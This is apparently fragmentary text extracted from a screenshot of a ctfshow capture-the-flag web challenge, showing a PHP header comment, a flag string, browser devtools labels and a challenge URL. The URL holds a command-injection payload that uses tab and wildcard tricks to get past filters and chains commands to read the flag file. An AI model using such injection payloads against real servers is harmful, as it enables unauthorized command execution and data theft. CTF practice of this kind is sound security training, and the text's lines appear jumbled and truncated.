 $flag="ctfshow{ae90463a-a9e8-455f-9a6e-2d7e40ce0969}"; */ # @link: https://ctfer.com # @e
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performan
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI S
URL
http://ae150860-aedb-4f03-8995-cd3ca283067b.challenge.ctf.show/?c=tac%09fla*%26%26ls